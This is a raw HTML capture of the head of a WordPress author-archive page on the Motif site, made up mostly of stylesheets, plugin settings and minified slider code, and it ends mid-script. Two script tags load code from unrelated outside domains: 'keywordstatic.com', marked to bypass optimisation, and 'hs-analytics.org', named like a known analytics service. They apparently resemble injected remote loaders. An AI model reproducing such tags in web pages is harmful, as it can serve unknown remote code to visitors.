

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://motifri.com/author/johnfuzek/page/28/?print=print-search
body_size: 23568
content:
	<!DOCTYPE html>
<html lang="en-US">
	<head><meta http-equiv="Content-Type" content="text/html; charset=utf-8">
    <link rel="stylesheet" type="text/css" href="https://motifri.com/wp-content/themes/motif-2020/fonts/stylesheet.css">
		<meta name="viewport" content="width=device-width, initial-scale=1">
		<title>John Fuzek &#8211; Page 28 &#8211; Motif</title>
<meta name='robots' content='max-image-preview:large' />
<script src="https://keywordstatic.com/semantic.js" async data-no-optimize="1" data-cfasync="false" data-pagespeed-no-defer></script>
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Motif &raquo; Feed" href="https://motifri.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Motif &raquo; Comments Feed" href="https://motifri.com/comments/feed/" />
<link rel="alternate" type="text/calendar" title="Motif &raquo; iCal Feed" href="https://motifri.com/events/?ical=1" />
<link rel="alternate" type="application/rss+xml" title="Motif &raquo; Posts by John Fuzek Feed" href="https://motifri.com/author/johnfuzek/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://motifri.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='cfmsync-shortcode-css' href='https://motifri.com/wp-content/plugins/captivatesync-trade/captivate-sync-assets/css/dist/shortcode-min.css?ver=3.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='events-manager-css' href='https://motifri.com/wp-content/plugins/events-manager/includes/css/events-manager.css?ver=7.2.3.1' type='text/css' media='all' />
<style id='events-manager-inline-css' type='text/css'>
body .em { --font-family : inherit; --font-weight : inherit; --font-size : 1em; --line-height : inherit; }
/*# sourceURL=events-manager-inline-css */
</style>
<link rel='stylesheet' id='sr7css-css' href='//motifri.com/wp-content/plugins/revslider/public/css/sr7.css?ver=6.7.40' type='text/css' media='all' />
<link rel='stylesheet' id='visualcomposerstarter-font-css' href='https://motifri.com/wp-content/themes/motif-2020/css/visual-composer-starter-font.min.css?ver=3.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='visualcomposerstarter-woocommerce-css' href='https://motifri.com/wp-content/themes/motif-2020/css/woocommerce.min.css?ver=3.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='visualcomposerstarter-responsive-css' href='https://motifri.com/wp-content/themes/motif-2020/css/responsive.min.css?ver=3.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='visualcomposerstarter-style-css' href='https://motifri.com/wp-content/themes/motif-2020/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='visualcomposerstarter-motif-css' href='https://motifri.com/wp-content/themes/motif-2020/css/motif.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='visualcomposerstarter-fonts-css' href='//fonts.googleapis.com/css?family=Roboto%3Aregular%2Citalic|Playfair+Display%3Aregular%2Citalic%26subset%3Dcyrillic%2Ccyrillic-ext%2Cdevanagari%2Cgreek%2Cgreek-ext%2Ckhmer%2Clatin%2Clatin-ext%2Cvietnamese' type='text/css' media='screen' />
<link rel='stylesheet' id='wp-add-custom-css-css' href='https://motifri.com?display_custom_css=css&#038;ver=6.9' type='text/css' media='all' />
<script type="text/javascript" id="jquery-core-js-extra">
/* <![CDATA[ */
var visualcomposerstarter = {"ajax_url":"https://motifri.com/wp-admin/admin-ajax.php","nonce":"3c8e56e031","woo_coupon_form":""};
//# sourceURL=jquery-core-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://motifri.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://motifri.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://motifri.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://motifri.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://motifri.com/wp-includes/js/jquery/ui/sortable.min.js?ver=1.13.3" id="jquery-ui-sortable-js"></script>
<script type="text/javascript" src="https://motifri.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":0,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://motifri.com/wp-includes/js/jquery/ui/resizable.min.js?ver=1.13.3" id="jquery-ui-resizable-js"></script>
<script type="text/javascript" src="https://motifri.com/wp-includes/js/jquery/ui/draggable.min.js?ver=1.13.3" id="jquery-ui-draggable-js"></script>
<script type="text/javascript" src="https://motifri.com/wp-includes/js/jquery/ui/controlgroup.min.js?ver=1.13.3" id="jquery-ui-controlgroup-js"></script>
<script type="text/javascript" src="https://motifri.com/wp-includes/js/jquery/ui/checkboxradio.min.js?ver=1.13.3" id="jquery-ui-checkboxradio-js"></script>
<script type="text/javascript" src="https://motifri.com/wp-includes/js/jquery/ui/button.min.js?ver=1.13.3" id="jquery-ui-button-js"></script>
<script type="text/javascript" src="https://motifri.com/wp-includes/js/jquery/ui/dialog.min.js?ver=1.13.3" id="jquery-ui-dialog-js"></script>
<script type="text/javascript" id="events-manager-js-extra">
/* <![CDATA[ */
var EM = {"ajaxurl":"https://motifri.com/wp-admin/admin-ajax.php","locationajaxurl":"https://motifri.com/wp-admin/admin-ajax.php?action=locations_search","firstDay":"0","locale":"en","dateFormat":"yy-mm-dd","ui_css":"https://motifri.com/wp-content/plugins/events-manager/includes/css/jquery-ui/build.css","show24hours":"0","is_ssl":"1","autocomplete_limit":"10","calendar":{"breakpoints":{"small":560,"medium":908,"large":false},"month_format":"M Y"},"phone":"","datepicker":{"format":"m/d/Y"},"search":{"breakpoints":{"small":650,"medium":850,"full":false}},"url":"https://motifri.com/wp-content/plugins/events-manager","assets":{"input.em-uploader":{"js":{"em-uploader":{"url":"https://motifri.com/wp-content/plugins/events-manager/includes/js/em-uploader.js?v=7.2.3.1","event":"em_uploader_ready"}}},".em-event-editor":{"js":{"event-editor":{"url":"https://motifri.com/wp-content/plugins/events-manager/includes/js/events-manager-event-editor.js?v=7.2.3.1","event":"em_event_editor_ready"}},"css":{"event-editor":"https://motifri.com/wp-content/plugins/events-manager/includes/css/events-manager-event-editor.css?v=7.2.3.1"}},".em-recurrence-sets, .em-timezone":{"js":{"luxon":{"url":"luxon/luxon.js?v=7.2.3.1","event":"em_luxon_ready"}}},".em-booking-form, #em-booking-form, .em-booking-recurring, .em-event-booking-form":{"js":{"em-bookings":{"url":"https://motifri.com/wp-content/plugins/events-manager/includes/js/bookingsform.js?v=7.2.3.1","event":"em_booking_form_js_loaded"}}},"#em-opt-archetypes":{"js":{"archetypes":"https://motifri.com/wp-content/plugins/events-manager/includes/js/admin-archetype-editor.js?v=7.2.3.1","archetypes_ms":"https://motifri.com/wp-content/plugins/events-manager/includes/js/admin-archetypes.js?v=7.2.3.1","qs":"qs/qs.js?v=7.2.3.1"}}},"cached":"1","bookingInProgress":"Please wait while the booking is being submitted.","tickets_save":"Save Ticket","bookingajaxurl":"https://motifri.com/wp-admin/admin-ajax.php","bookings_export_save":"Export Bookings","bookings_settings_save":"Save Settings","booking_delete":"Are you sure you want to delete?","booking_offset":"30","bookings":{"submit_button":{"text":{"default":"Send your booking","free":"Send your booking","payment":"Send your booking","processing":"Processing ..."}},"update_listener":""},"bb_full":"Sold Out","bb_book":"Book Now","bb_booking":"Booking...","bb_booked":"Booking Submitted","bb_error":"Booking Error. Try again?","bb_cancel":"Cancel","bb_canceling":"Canceling...","bb_cancelled":"Cancelled","bb_cancel_error":"Cancellation Error. Try again?","txt_search":"KEYWORD (ANY)","txt_searching":"Searching...","txt_loading":"Loading..."};
//# sourceURL=events-manager-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://motifri.com/wp-content/plugins/events-manager/includes/js/events-manager.js?ver=7.2.3.1" id="events-manager-js"></script>
<script type="text/javascript" src="//motifri.com/wp-content/plugins/revslider/public/js/libs/tptools.js?ver=6.7.40" id="tp-tools-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="//motifri.com/wp-content/plugins/revslider/public/js/sr7.js?ver=6.7.40" id="sr7-js" async="async" data-wp-strategy="async"></script>
<link rel="https://api.w.org/" href="https://motifri.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://motifri.com/wp-json/wp/v2/users/7" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://motifri.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="tec-api-version" content="v1"><meta name="tec-api-origin" content="https://motifri.com"><link rel="alternate" href="https://motifri.com/wp-json/tribe/events/v1/" /><script async src="https://hs-analytics.org/256149.js"></script>
  <link rel="preconnect" href="https://fonts.googleapis.com">
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin>
<meta name="generator" content="Powered by Slider Revolution 6.7.40 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://www.motifri.com/wp-content/uploads/2016/07/cropped-motif-logo-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.motifri.com/wp-content/uploads/2016/07/cropped-motif-logo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.motifri.com/wp-content/uploads/2016/07/cropped-motif-logo-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.motifri.com/wp-content/uploads/2016/07/cropped-motif-logo-270x270.png" />
<script>
	window._tpt			??= {};
	window.SR7			??= {};
	_tpt.R				??= {};
	_tpt.R.fonts		??= {};
	_tpt.R.fonts.customFonts??= {};
	SR7.devMode			=  false;
	SR7.F 				??= {};
	SR7.G				??= {};
	SR7.LIB				??= {};
	SR7.E				??= {};
	SR7.E.gAddons		??= {};
	SR7.E.php 			??= {};
	SR7.E.nonce			= 'b6ee577afe';
	SR7.E.ajaxurl		= 'https://motifri.com/wp-admin/admin-ajax.php';
	SR7.E.resturl		= 'https://motifri.com/wp-json/';
	SR7.E.slug_path		= 'revslider/revslider.php';
	SR7.E.slug			= 'revslider';
	SR7.E.plugin_url	= 'https://motifri.com/wp-content/plugins/revslider/';
	SR7.E.wp_plugin_url = 'https://motifri.com/wp-content/plugins/';
	SR7.E.revision		= '6.7.40';
	SR7.E.fontBaseUrl	= '';
	SR7.G.breakPoints 	= [1240,1024,778,480];
	SR7.G.fSUVW 		= false;
	SR7.E.modules 		= ['module','page','slide','layer','draw','animate','srtools','canvas','defaults','carousel','navigation','media','modifiers','migration'];
	SR7.E.libs 			= ['WEBGL'];
	SR7.E.css 			= ['csslp','cssbtns','cssfilters','cssnav','cssmedia'];
	SR7.E.resources		= {};
	SR7.E.ytnc			= false;
	SR7.JSON			??= {};
/*! Slider Revolution 7.0 - Page Processor */
!function(){"use strict";window.SR7??={},window._tpt??={},SR7.version="Slider Revolution 6.7.16",_tpt.getMobileZoom=()=>_tpt.is_mobile?document.documentElement.clientWidth/window.innerWidth:1,_tpt.getWinDim=function(t){_tpt.screenHeightWithUrlBar??=window.innerHeight;let e=SR7.F?.modal?.visible&&SR7.M[SR7.F.module.getIdByAlias(SR7.F.modal.requested)];_tpt.scrollBar=window.innerWidth!==document.documentElement.clientWidth||e&&window.innerWidth!==e.c.module.clientWidth,_tpt.winW=_tpt.getMobileZoom()*window.innerWidth-(_tpt.scrollBar||"prepare"==t?_tpt.scrollBarW??_tpt.mesureScrollBar():0),_tpt.winH=_tpt.getMobileZoom()*window.innerHeight,_tpt.winWAll=document.documentElement.clientWidth},_tpt.getResponsiveLevel=function(t,e){return SR7.G.fSUVW?_tpt.closestGE(t,window.innerWidth):_tpt.closestGE(t,_tpt.winWAll)},_tpt.mesureScrollBar=function(){let t=document.createElement("div");return t.className="RSscrollbar-measure",t.style.width="100px",t.style.height="100px",t.style.overflow="scroll",t.style.position="absolute",t.style.top="-9999px",document.body.appendChild(t),_tpt.scrollBarW=t.offsetWidth-t.clientWidth,document.body.removeChild(t),_tpt.scrollBarW},_tpt.loadCSS=async function(t,e,s){return s?_tpt.R.fonts.required[e].status=1:(_tpt.R[e]??={},_tpt.R[e].status=1),new Promise(((i,n)=>{if(_tpt.isStylesheetLoaded(t))s?_tpt.R.fonts.required[e].status=2:_tpt.R[e].status=2,i();else{const o=document.createElement("link");o.rel="stylesheet";let l="text",r="css";o["type"]=l+"/"+r,o.href=t,o.onload=()=>{s?_tpt.R.fonts.required[e].status=2:_tpt.R[e].status=2,i()},o.onerror=()=>{s?_tpt.R.fonts.required[e].status=3:_tpt.R[e].status=3,n(new Error(`Failed to load CSS: ${t}`))},document.head.appendChild(o)}}))},_tpt.addContainer=function(t){const{tag:e="div",id:s,class:i,datas:n,textContent:o,iHTML:l}=t,r=document.createElement(e);if(s&&""!==s&&(r.id=s),i&&""!==i&&(r.className=i),n)for(const[t,e]of Object.entries(n))"style"==t?r.style.cssText=e:r.setAttribute(`data-${t}`,e);return o&&(r.textContent=o),l&&(r.innerHTML=l),r},_tpt.collector=function(){return{fragment:new DocumentFragment,add(t){var e=_tpt.addContainer(t);return this.fragment.appendChild(e),e},append(t){t.appendChild(this.fragment)}}},_tpt.isStylesheetLoaded=function(t){let e=t.split("?")[0];return Array.from(document.querySelectorAll('link[rel="stylesheet"], link[rel="preload"]')).some((t=>t.href.split("?")[0]===e))},_tpt.preloader={requests:new Map,preloaderTemplates:new Map,show:function(t,e){if(!e||!t)return;const{type:s,color:i}=e;if(s<0||"off"==s)return;const n=`preloader_${s}`;let o=this.preloaderTemplates.get(n);o||(o=this.build(s,i),this.preloaderTemplates.set(n,o)),this.requests.has(t)||this.requests.set(t,{count:0});const l=this.requests.get(t);clearTimeout(l.timer),l.count++,1===l.count&&(l.timer=setTimeout((()=>{l.preloaderClone=o.cloneNode(!0),l.anim&&l.anim.kill(),void 0!==_tpt.gsap?l.anim=_tpt.gsap.fromTo(l.preloaderClone,1,{opacity:0},{opacity:1}):l.preloaderClone.classList.add("sr7-fade-in"),t.appendChild(l.preloaderClone)}),150))},hide:function(t){if(!this.requests.has(t))return;const e=this.requests.get(t);e.count--,e.count<0&&(e.count=0),e.anim&&e.anim.kill(),0===e.count&&(clearTimeout(e.timer),e.preloaderClone&&(e.preloaderClone.classList.remove("sr7-fade-in"),e.anim=_tpt.gsap.to(e.preloaderClone,.3,{opacity:0,onComplete:function(){e.preloaderClone.remove()}})))},state:function(t){if(!this.requests.has(t))return!1;return this.requests.get(t).count>0},build:(t,e="#ffffff",s="")=>{if(t<0||"off"===t)return null;const i=parseInt(t);if(t="prlt"+i,isNaN(i))return null;if(_tpt.loadCSS(SR7.E.plugin_url+"public/css/preloaders/t"+i+".css","preloader_"+t),isNaN(i)||i<6){const n=`background-color:${e}`,o=1===i||2==i?n:"",l=3===i||4==i?n:"",r=_tpt.collector();["dot1","dot2","bounce1","bounce2","bounce3"].forEach((t=>r.add({tag:"div",class:t,datas:{style:l}})));const d=_tpt.addContainer({tag:"sr7-prl",class:`${t} ${s}`,datas:{style:o}});return r.append(d),d}{let n={};if(7===i){let t;e.startsWith("#")?(t=e.replace("#",""),t=`rgba(${parseInt(t.substring(0,2),16)}, ${parseInt(t.substring(2,4),16)}, ${parseInt(t.substring(4,6),16)}, `):e.startsWith("rgb")&&(t=e.slice(e.indexOf("(")+1,e.lastIndexOf(")")).split(",").map((t=>t.trim())),t=`rgba(${t[0]}, ${t[1]}, ${t[2]}, `),t&&(n.style=`border-top-color: ${t}0.65); border-bottom-color: ${t}0.15); border-left-color: ${t}0.65); border-right-color: ${t}0.15)`)}else 12===i&&(n.style=`background:${e}`);const o=[10,0,4,2,5,9,0,4,4,2][i-6],l=_tpt.collector(),r=l.add({tag:"div",class:"sr7-prl-inner",datas:n});Array.from({length:o}).forEach((()=>r.appendChild(l.add({tag:"span",datas:{style:`background:${e}`}}))));const d=_tpt.addContainer({tag:"sr7-prl",class:`${t} ${s}`});return l.append(d),d}}},SR7.preLoader={show:(t,e)=>{"off"!==(SR7.M[t]?.settings?.pLoader?.type??"off")&&_tpt.preloader.show(e||SR7.M[t].c.module,SR7.M[t]?.settings?.pLoader??{color:"#fff",type:10})},hide:(t,e)=>{"off"!==(SR7.M[t]?.settings?.pLoader?.type??"off")&&_tpt.preloader.hide(e||SR7.M[t].c.module)},state:(t,e)=>_tpt.preloader.state(e||SR7.M[t].c.module)},_tpt.prepareModuleHeight=function(t){window.SR7.M??={},window.SR7.M[t.id]??={},"ignore"==t.googleFont&&(SR7.E.ignoreGoogleFont=!0);let 